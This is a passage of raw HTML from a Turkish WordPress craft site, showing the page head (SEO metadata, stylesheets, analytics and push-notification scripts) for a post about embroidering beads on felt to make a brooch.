

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgumodelleri.de/kece-uzerine-boncuk-isleme-bros-yapimi/
body_size: 33010
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Keçe Üzerine Boncuk İşleme Broş Yapımı - Örgü Modelleri - orgumodelleri.de</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://orgumodelleri.de/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://orgumodelleri.de/wp-content/uploads/2024/02/kece-uzerine-boncuk-isleme-bros-yapimi-orgu-modelleri-orgumodelleri-de.jpg" /><meta name="author" content="melek">
<link rel="icon" type="image/png" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="El yapımı broş modellerinde pembe renkli çeşitli taşlar ve boncuklar kullanarak yapılan kendin yap projesi. Keçe üzerine boncuk işleme broş yapımı. Sizde" />
	<link rel="canonical" href="https://orgumodelleri.de/?p=26337" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:title" content="Keçe Üzerine Boncuk İşleme Broş Yapımı - Örgü Modelleri - orgumodelleri.de" />
	<meta property="og:description" content="El yapımı broş modellerinde pembe renkli çeşitli taşlar ve boncuklar kullanarak yapılan kendin yap projesi. Keçe üzerine boncuk işleme broş yapımı. Sizde" />
	<meta property="og:url" content="https://orgumodelleri.de/?p=26337" />
	<meta property="og:site_name" content="Örgü Modelleri - orgumodelleri.de" />
	<meta property="article:published_time" content="2024-02-03T13:48:52+00:00" />
	<meta property="og:image" content="https://orgumodelleri.de/wp-content/uploads/2024/02/kece-uzerine-boncuk-isleme-bros-yapimi-orgu-modelleri-orgumodelleri-de.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="melek" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="melek" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://orgumodelleri.de/?p=26337","url":"https://orgumodelleri.de/?p=26337","name":"Keçe Üzerine Boncuk İşleme Broş Yapımı - Örgü Modelleri - orgumodelleri.de","isPartOf":{"@id":"https://orgumodelleri.de/#website"},"primaryImageOfPage":{"@id":"https://orgumodelleri.de/?p=26337#primaryimage"},"image":{"@id":"https://orgumodelleri.de/?p=26337#primaryimage"},"thumbnailUrl":"https://orgumodelleri.de/wp-content/uploads/2024/02/kece-uzerine-boncuk-isleme-bros-yapimi-orgu-modelleri-orgumodelleri-de.jpg","datePublished":"2024-02-03T13:48:52+00:00","author":{"@id":"https://orgumodelleri.de/#/schema/person/c1d42fd7cdf33ace8e7c9f85b1d4e3e8"},"description":"El yapımı broş modellerinde pembe renkli çeşitli taşlar ve boncuklar kullanarak yapılan kendin yap projesi. Keçe üzerine boncuk işleme broş yapımı. Sizde","breadcrumb":{"@id":"https://orgumodelleri.de/?p=26337#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://orgumodelleri.de/?p=26337"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://orgumodelleri.de/?p=26337#primaryimage","url":"https://orgumodelleri.de/wp-content/uploads/2024/02/kece-uzerine-boncuk-isleme-bros-yapimi-orgu-modelleri-orgumodelleri-de.jpg","contentUrl":"https://orgumodelleri.de/wp-content/uploads/2024/02/kece-uzerine-boncuk-isleme-bros-yapimi-orgu-modelleri-orgumodelleri-de.jpg","width":1280,"height":720,"caption":"Keçe Üzerine Boncuk İşleme Broş Yapımı"},{"@type":"BreadcrumbList","@id":"https://orgumodelleri.de/?p=26337#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://orgumodelleri.de/"},{"@type":"ListItem","position":2,"name":"Keçe Üzerine Boncuk İşleme Broş Yapımı"}]},{"@type":"WebSite","@id":"https://orgumodelleri.de/#website","url":"https://orgumodelleri.de/","name":"Örgü Modelleri - orgumodelleri.de","description":"Örgü modelleri, İğne Oyaları, Lif Modelleri, Hobi dünyası ve daha fazlası","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgumodelleri.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://orgumodelleri.de/#/schema/person/c1d42fd7cdf33ace8e7c9f85b1d4e3e8","name":"melek","url":"https://orgumodelleri.de/author/melek/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri - orgumodelleri.de &raquo; akışı" href="https://orgumodelleri.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri - orgumodelleri.de &raquo; yorum akışı" href="https://orgumodelleri.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri - orgumodelleri.de &raquo; Keçe Üzerine Boncuk İşleme Broş Yapımı yorum akışı" href="https://orgumodelleri.de/kece-uzerine-boncuk-isleme-bros-yapimi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orgumodelleri.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://orgumodelleri.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7CDroid+Serif%3A400%2C700&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://orgumodelleri.de/wp-content/themes/video/style.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://orgumodelleri.de/wp-content/themes/video/includes/demos/recipes/demo_style.css?ver=7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://orgumodelleri.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orgumodelleri.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KF8MZ79" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["orgumodelleri.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF8MZ79");
/* ]]> */
</script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;ini sonlandırın -->
<link rel="https://api.w.org/" href="https://orgumodelleri.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgumodelleri.de/wp-json/wp/v2/posts/26337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgumodelleri.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://orgumodelleri.de/?p=26337' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgumodelleri.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.de%2Fkece-uzerine-boncuk-isleme-bros-yapimi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgumodelleri.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgumodelleri.de%2Fkece-uzerine-boncuk-isleme-bros-yapimi%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script data-cfasync="false">  (function(r,e,E,m,b){E[r]=E[r]||{};E[r][b]=E[r][b]||function(){
  (E[r].q=E[r].q||[]).push(arguments)};b=m.getElementsByTagName(e)[0];m=m.createElement(e);
  m.async=1;m.src=("file:"==location.protocol?"https:":"")+"//s.reembed.com/G-AQ0gv1.js";
  b.parentNode.insertBefore(m,b)})("reEmbed","script",window,document,"api");
</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://orgumodelleri.de");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'ee3dd367-931f-4f79-ae64-cd80b74c2d59';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Yeni içerik takibine başladığınız için teşekkür ederiz.";
oneSignal_options['path'] = "https://orgumodelleri.de/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.44fa898b-ecac-43e4-a4f9-b7817452e5d5";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Yeni videolardan haberdar olmak istemez misin?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "dilediğin zaman bildirimleri kapatabilirsin.";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "EVET";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Yeni videoları takip et';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Yeni videoları takibe başladınız';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Takibe geçtiğiniz için teşekkürler';
